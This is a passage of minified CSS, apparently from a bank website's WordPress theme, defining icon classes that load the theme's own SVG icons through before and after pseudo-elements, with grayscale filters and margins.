brightness(0)}.star-icon.after.secondary:after,.star-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-star.svg);margin-left:1.5rem}.tool-icon{align-items:center;display:inline-flex!important}.tool-icon:after,.tool-icon:before{height:2rem!important;width:2rem!important}.tool-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-tool-inverse.svg);margin-right:1.5rem}.tool-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.tool-icon.before.secondary:before,.tool-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-tool.svg);margin-right:1.5rem}.tool-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-tool-inverse.svg);margin-left:1.5rem}.tool-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.tool-icon.after.secondary:after,.tool-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-tool.svg);margin-left:1.5rem}.transfer-icon{align-items:center;display:inline-flex!important}.transfer-icon:after,.transfer-icon:before{height:2rem!important;width:2rem!important}.transfer-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-transfer-inverse.svg);margin-right:1.5rem}.transfer-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.transfer-icon.before.secondary:before,.transfer-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-transfer.svg);margin-right:1.5rem}.transfer-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-transfer-inverse.svg);margin-left:1.5rem}.transfer-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.transfer-icon.after.secondary:after,.transfer-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-transfer.svg);margin-left:1.5rem}.trash-icon{align-items:center;display:inline-flex!important}.trash-icon:after,.trash-icon:before{height:2rem!important;width:2rem!important}.trash-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-trash-inverse.svg);margin-right:1.5rem}.trash-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.trash-icon.before.secondary:before,.trash-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-trash.svg);margin-right:1.5rem}.trash-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-trash-inverse.svg);margin-left:1.5rem}.trash-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.trash-icon.after.secondary:after,.trash-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-trash.svg);margin-left:1.5rem}.undo-icon{align-items:center;display:inline-flex!important}.undo-icon:after,.undo-icon:before{height:2rem!important;width:2rem!important}.undo-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-undo-inverse.svg);margin-right:1.5rem}.undo-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.undo-icon.before.secondary:before,.undo-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-undo.svg);margin-right:1.5rem}.undo-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-undo-inverse.svg);margin-left:1.5rem}.undo-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.undo-icon.after.secondary:after,.undo-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-undo.svg);margin-left:1.5rem}.upload-icon{align-items:center;display:inline-flex!important}.upload-icon:after,.upload-icon:before{height:2rem!important;width:2rem!important}.upload-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-upload-inverse.svg);margin-right:1.5rem}.upload-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.upload-icon.before.secondary:before,.upload-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-upload.svg);margin-right:1.5rem}.upload-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-upload-inverse.svg);margin-left:1.5rem}.upload-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.upload-icon.after.secondary:after,.upload-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-upload.svg);margin-left:1.5rem}.zoom-in-icon{align-items:center;display:inline-flex!important}.zoom-in-icon:after,.zoom-in-icon:before{height:2rem!important;width:2rem!important}.zoom-in-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-zoom-in-inverse.svg);margin-right:1.5rem}.zoom-in-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.zoom-in-icon.before.secondary:before,.zoom-in-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-zoom-in.svg);margin-right:1.5rem}.zoom-in-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-zoom-in-inverse.svg);margin-left:1.5rem}.zoom-in-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.zoom-in-icon.after.secondary:after,.zoom-in-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-zoom-in.svg);margin-left:1.5rem}.zoom-out-icon{align-items:center;display:inline-flex!important}.zoom-out-icon:after,.zoom-out-icon:before{height:2rem!important;width:2rem!important}.zoom-out-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-zoom-out-inverse.svg);margin-right:1.5rem}.zoom-out-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.zoom-out-icon.before.secondary:before,.zoom-out-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-zoom-out.svg);margin-right:1.5rem}.zoom-out-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-zoom-out-inverse.svg);margin-left:1.5rem}.zoom-out-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.zoom-out-icon.after.secondary:after,.zoom-out-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-zoom-out.svg);margin-left:1.5rem}.forward-active-icon{align-items:center;display:inline-flex!important}.forward-active-icon:after,.forward-active-icon:before{height:2rem!important;width:2rem!important}.forward-active-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-forward-active-inverse.svg);margin-right:1.5rem}.forward-active-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.forward-active-icon.before.secondary:before,.forward-active-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-forward-active.svg);margin-right:1.5rem}.forward-active-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-forward-active-inverse.svg);margin-left:1.5rem}.forward-active-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.forward-active-icon.after.secondary:after,.forward-active-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-forward-active.svg);margin-left:1.5rem}.back-active-icon{align-items:center;display:inline-flex!important}.back-active-icon:after,.back-active-icon:before{height:2rem!important;width:2rem!important}.back-active-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-back-active-inverse.svg);margin-right:1.5rem}.back-active-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.back-active-icon.before.secondary:before,.back-active-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-back-active.svg);margin-right:1.5rem}.back-active-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-back-active-inverse.svg);margin-left:1.5rem}.back-active-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.back-active-icon.after.secondary:after,.back-active-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-back-active.svg);margin-left:1.5rem}.file-archive-icon{align-items:center;display:inline-flex!important}.file-archive-icon:after,.file-archive-icon:before{height:2rem!important;width:2rem!important}.file-archive-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-file-archive-inverse.svg);margin-right:1.5rem}.file-archive-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.file-archive-icon.before.secondary:before,.file-archive-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-file-archive.svg);margin-right:1.5rem}.file-archive-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-file-archive-inverse.svg);margin-left:1.5rem}.file-archive-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.file-archive-icon.after.secondary:after,.file-archive-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-file-archive.svg);margin-left:1.5rem}.file-export-icon{align-items:center;display:inline-flex!important}.file-export-icon:after,.file-export-icon:before{height:2rem!important;width:2rem!important}.file-export-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-file-export-inverse.svg);margin-right:1.5rem}.file-export-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.file-export-icon.before.secondary:before,.file-export-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-file-export.svg);margin-right:1.5rem}.file-export-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-file-export-inverse.svg);margin-left:1.5rem}.file-export-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.file-export-icon.after.secondary:after,.file-export-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-file-export.svg);margin-left:1.5rem}.call-international-icon{align-items:center;display:inline-flex!important}.call-international-icon:after,.call-international-icon:before{height:2rem!important;width:2rem!important}.call-international-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-call-international-inverse.svg);margin-right:1.5rem}.call-international-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.call-international-icon.before.secondary:before,.call-international-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-call-international.svg);margin-right:1.5rem}.call-international-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-call-international-inverse.svg);margin-left:1.5rem}.call-international-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.call-international-icon.after.secondary:after,.call-international-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-call-international.svg);margin-left:1.5rem}.cheque-icon{align-items:center;display:inline-flex!important}.cheque-icon:after,.cheque-icon:before{height:2rem!important;width:2rem!important}.cheque-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-cheque-inverse.svg);margin-right:1.5rem}.cheque-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.cheque-icon.before.secondary:before,.cheque-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-cheque.svg);margin-right:1.5rem}.cheque-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-cheque-inverse.svg);margin-left:1.5rem}.cheque-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.cheque-icon.after.secondary:after,.cheque-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-cheque.svg);margin-left:1.5rem}.chequing-account-icon{align-items:center;display:inline-flex!important}.chequing-account-icon:after,.chequing-account-icon:before{height:2rem!important;width:2rem!important}.chequing-account-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-chequing-account-inverse.svg);margin-right:1.5rem}.chequing-account-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.chequing-account-icon.before.secondary:before,.chequing-account-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-chequing-account.svg);margin-right:1.5rem}.chequing-account-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-chequing-account-inverse.svg);margin-left:1.5rem}.chequing-account-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.chequing-account-icon.after.secondary:after,.chequing-account-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-chequing-account.svg);margin-left:1.5rem}.student-icon{align-items:center;display:inline-flex!important}.student-icon:after,.student-icon:before{height:2rem!important;width:2rem!important}.student-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-student-inverse.svg);margin-right:1.5rem}.student-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.student-icon.before.secondary:before,.student-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-student.svg);margin-right:1.5rem}.student-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-student-inverse.svg);margin-left:1.5rem}.student-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.student-icon.after.secondary:after,.student-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-student.svg);margin-left:1.5rem}.cashback-icon{align-items:center;display:inline-flex!important}.cashback-icon:after,.cashback-icon:before{height:2rem!important;width:2rem!important}.cashback-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-cashback-inverse.svg);margin-right:1.5rem}.cashback-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.cashback-icon.before.secondary:before,.cashback-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-cashback.svg);margin-right:1.5rem}.cashback-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-cashback-inverse.svg);margin-left:1.5rem}.cashback-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.cashback-icon.after.secondary:after,.cashback-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-cashback.svg);margin-left:1.5rem}.computer-icon{align-items:center;display:inline-flex!important}.computer-icon:after,.computer-icon:before{height:2rem;margin-top:.5rem;width:2rem}.computer-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-computer-inverse.svg);margin-right:1.5rem}.computer-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.computer-icon.before.secondary:before,.computer-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-computer.svg);margin-right:1.5rem}.computer-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-computer-inverse.svg);margin-left:1.5rem}.computer-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.computer-icon.after.secondary:after,.computer-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-computer.svg);margin-left:1.5rem}.document-icon{align-items:center;display:inline-flex!important}.document-icon:after,.document-icon:before{height:2rem;width:2rem}.document-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-document-inverse.svg);margin-right:1.5rem}.document-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.document-icon.before.secondary:before,.document-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-document.svg);margin-right:1.5rem}.document-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-document-inverse.svg);margin-left:1.5rem}.document-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.document-icon.after.secondary:after,.document-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-document.svg);margin-left:1.5rem}.gear-icon{align-items:center;display:inline-flex!important}.gear-icon:after,.gear-icon:before{height:2rem;width:2rem}.gear-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-gear-inverse.svg);margin-right:1.5rem}.gear-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.gear-icon.before.secondary:before,.gear-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-gear.svg);margin-right:1.5rem}.gear-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-gear-inverse.svg);margin-left:1.5rem}.gear-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.gear-icon.after.secondary:after,.gear-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-gear.svg);margin-left:1.5rem}.receipt-icon{align-items:center;display:inline-flex!important}.receipt-icon:after,.receipt-icon:before{height:2rem;width:2rem}.receipt-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-receipt-inverse.svg);margin-right:1.5rem}.receipt-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.receipt-icon.before.secondary:before,.receipt-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-receipt.svg);margin-right:1.5rem}.receipt-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-receipt-inverse.svg);margin-left:1.5rem}.receipt-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.receipt-icon.after.secondary:after,.receipt-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-receipt.svg);margin-left:1.5rem}.redo-icon{align-items:center;display:inline-flex!important}.redo-icon:after,.redo-icon:before{height:2rem;width:2rem}.redo-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-redo-inverse.svg);margin-right:1.5rem}.redo-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.redo-icon.before.secondary:before,.redo-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-redo.svg);margin-right:1.5rem}.redo-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-redo-inverse.svg);margin-left:1.5rem}.redo-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.redo-icon.after.secondary:after,.redo-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-redo.svg);margin-left:1.5rem}.refresh-icon{align-items:center;display:inline-flex!important}.refresh-icon:after,.refresh-icon:before{height:2rem;width:2rem}.refresh-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-refresh-inverse.svg);margin-right:1.5rem}.refresh-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.refresh-icon.before.secondary:before,.refresh-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-refresh.svg);margin-right:1.5rem}.refresh-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-refresh-inverse.svg);margin-left:1.5rem}.refresh-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.refresh-icon.after.secondary:after,.refresh-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-refresh.svg);margin-left:1.5rem}.sign-in-icon{align-items:center;display:inline-flex!important}.sign-in-icon:after,.sign-in-icon:before{height:2rem;width:2rem}.sign-in-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-sign-in-inverse.svg);margin-right:1.5rem}.sign-in-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.sign-in-icon.before.secondary:before,.sign-in-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-sign-in.svg);margin-right:1.5rem}.sign-in-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-sign-in-inverse.svg);margin-left:1.5rem}.sign-in-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.sign-in-icon.after.secondary:after,.sign-in-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-sign-in.svg);margin-left:1.5rem}.sign-out-icon{align-items:center;display:inline-flex!important}.sign-out-icon:after,.sign-out-icon:before{height:2rem;width:2rem}.sign-out-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-sign-out-inverse.svg);margin-right:1.5rem}.sign-out-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.sign-out-icon.before.secondary:before,.sign-out-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-sign-out.svg);margin-right:1.5rem}.sign-out-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-sign-out-inverse.svg);margin-left:1.5rem}.sign-out-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.sign-out-icon.after.secondary:after,.sign-out-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-sign-out.svg);margin-left:1.5rem}.heart-minus-icon{align-items:center;display:inline-flex!important}.heart-minus-icon:after,.heart-minus-icon:before{height:2rem;width:2rem}.heart-minus-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-heart-minus-inverse.svg);margin-right:1.5rem}.heart-minus-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.heart-minus-icon.before.secondary:before,.heart-minus-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-heart-minus.svg);margin-right:1.5rem}.heart-minus-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-heart-minus-inverse.svg);margin-left:1.5rem}.heart-minus-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.heart-minus-icon.after.secondary:after,.heart-minus-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-heart-minus.svg);margin-left:1.5rem}.heart-plus-icon{align-items:center;display:inline-flex!important}.heart-plus-icon:after,.heart-plus-icon:before{height:2rem;width:2rem}.heart-plus-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-heart-plus-inverse.svg);margin-right:1.5rem}.heart-plus-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.heart-plus-icon.before.secondary:before,.heart-plus-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-heart-plus.svg);margin-right:1.5rem}.heart-plus-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-heart-plus-inverse.svg);margin-left:1.5rem}.heart-plus-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.heart-plus-icon.after.secondary:after,.heart-plus-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-heart-plus.svg);margin-left:1.5rem}.heart-icon{align-items:center;display:inline-flex!important}.heart-icon:after,.heart-icon:before{height:2rem;width:2rem}.heart-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-heart-inverse.svg);margin-right:1.5rem}.heart-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.heart-icon.before.secondary:before,.heart-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-heart.svg);margin-right:1.5rem}.heart-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-heart-inverse.svg);margin-left:1.5rem}.heart-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.heart-icon.after.secondary:after,.heart-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-heart.svg);margin-left:1.5rem}.home-icon{align-items:center;display:inline-flex!important}.home-icon:after,.home-icon:before{height:2rem;width:2rem}.home-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-home-inverse.svg);margin-right:1.5rem}.home-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.home-icon.before.secondary:before,.home-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-home.svg);margin-right:1.5rem}.home-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-home-inverse.svg);margin-left:1.5rem}.home-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.home-icon.after.secondary:after,.home-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-home.svg);margin-left:1.5rem}.house-icon{align-items:center;display:inline-flex!important}.house-icon:after,.house-icon:before{height:2rem;width:2rem}.house-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-house-inverse.svg);margin-right:1.5rem}.house-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.house-icon.before.secondary:before,.house-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-house.svg);margin-right:1.5rem}.house-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-house-inverse.svg);margin-left:1.5rem}.house-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.house-icon.after.secondary:after,.house-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-house.svg);margin-left:1.5rem}.approved-icon{align-items:center;display:inline-flex!important}.approved-icon:after,.approved-icon:before{height:2rem;width:2rem}.approved-icon.before.primary:before,.approved-icon.before.secondary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-approved.svg);margin-right:1.5rem}.approved-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.approved-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-approved.svg);margin-right:1.5rem}.approved-icon.after.primary:after,.approved-icon.after.secondary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-approved.svg);margin-left:1.5rem}.approved-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.approved-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-approved.svg);margin-left:1.5rem}.pending-icon{align-items:center;display:inline-flex!important}.pending-icon:before{height:2rem;width:2rem}.pending-icon.before.primary:before,.pending-icon.before.secondary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-pending.svg);margin-right:1.5rem}.pending-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.pending-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-pending.svg);margin-right:1.5rem}.pending-icon.after.primary:after,.pending-icon.after.secondary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-pending.svg);margin-left:1.5rem}.pending-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.pending-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-pending.svg);margin-left:1.5rem}.error-icon{align-items:center;display:inline-flex!important}.error-icon:after,.error-icon:before{height:2rem;width:2rem}.error-icon.before.primary:before,.error-icon.before.secondary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-error.svg);margin-right:1.5rem}.error-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.error-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-error.svg);margin-right:1.5rem}.error-icon.after.primary:after,.error-icon.after.secondary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-error.svg);margin-left:1.5rem}.error-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.error-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-error.svg);margin-left:1.5rem}.attention-icon{align-items:center;display:inline-flex!important}.attention-icon:after,.attention-icon:before{height:2rem;width:2rem}.attention-icon.before.primary:before,.attention-icon.before.secondary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-attention.svg);margin-right:1.5rem}.attention-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.attention-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-attention.svg);margin-right:1.5rem}.attention-icon.after.primary:after,.attention-icon.after.secondary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-attention.svg);margin-left:1.5rem}.attention-icon.after.secondary:after{filter:grayscale(100%) 